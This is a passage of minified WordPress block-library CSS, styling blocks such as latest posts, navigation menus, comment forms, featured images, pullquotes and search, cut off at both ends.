.wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none;padding-left:0}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}ol.has-background,ul.has-background{padding:1.25em 2.375em}.wp-block-media-text{box-sizing:border-box;
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media{align-self:start}.wp-block-media-text .wp-block-media-text__content,.wp-block-media-text .wp-block-media-text__media,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media{align-self:end}.wp-block-media-text .wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text .wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill .wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill .wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill .wp-block-media-text__media img{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center;position:relative}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation:where(:not([class*=has-text-decoration])) a{text-decoration:none}.wp-block-navigation:where(:not([class*=has-text-decoration])) a:active,.wp-block-navigation:where(:not([class*=has-text-decoration])) a:focus{text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{stroke:currentColor;display:inline-block;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;height:0;left:-1px;opacity:0;overflow:hidden;position:absolute;top:100%;transition:opacity .1s linear;visibility:hidden;width:0;z-index:2}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:transparent;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:transparent;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid rgba(0,0,0,.15);color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container .wp-block-navigation-link a{color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards;background-color:inherit;display:flex;flex-direction:column;overflow:auto;padding:var(--wp--style--root--padding-top,2rem) var(--wp--style--root--padding-right,2rem) var(--wp--style--root--padding-bottom,2rem) var(--wp--style--root--padding-left,2rem);z-index:100000}@media (prefers-reduced-motion:reduce){.wp-block-navigation__responsive-container.is-menu-open{animation-delay:0s;animation-duration:1ms}}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:transparent!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff;color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:transparent;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word;word-break:normal}.wp-block-navigation .wp-block-navigation-item__description{display:none}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form input[type=submit]{box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form input:not([type=submit]),.wp-block-post-comments-form textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments-form textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:transparent}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title a{display:inline-block}.wp-block-preformatted{white-space:pre-wrap}.wp-block-preformatted.has-background{padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;overflow-wrap:break-word;padding:3em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}:where(.wp-block-pullquote){margin:0 0 1em}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote cite{color:inherit}.wp-block-post-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.wp-block-post-template{background:none}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-query-pagination>.wp-block-query-pagination-next,.wp-block-query-pagination>.wp-block-query-pagination-numbers,.wp-block-query-pagination>.wp-block-query-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-query-pagination>.wp-block-query-pagination-next:last-child,.wp-block-query-pagination>.wp-block-query-pagination-numbers:last-child,.wp-block-query-pagination>.wp-block-query-pagination-previous:last-child{margin-right:0}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-read-more{display:block;width:-moz-fit-content;width:fit-content}.wp-block-read-more:not([style*=text-decoration]),.wp-block-read-more:not([style*=text-decoration]):active,.wp-block-read-more:not([style*=text-decoration]):focus{text-decoration:none}ul.wp-block-rss{list-style:none;padding:0}ul.wp-block-rss.wp-block-rss{box-sizing:border-box}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;list-style:none;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{fill:currentColor;min-height:24px;min-width:24px;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{-webkit-appearance:initial;appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}.wp-block-search.wp-block-search__button-only .wp-block-search__button{margin-left:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block-search__button-behavior-expand .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search__button-behavior-expand .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search__button-behavior-expand.wp-block-search__searchfield-hidden,.wp-block-search__button-behavior-expand.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search__button-behavior-expand.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}.wp-block[data-align=right] .wp-block-search__button-behavior-expand 